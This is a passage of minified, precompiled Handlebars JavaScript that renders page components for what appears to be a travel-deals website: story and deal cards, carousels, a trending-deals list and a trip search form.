'+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var 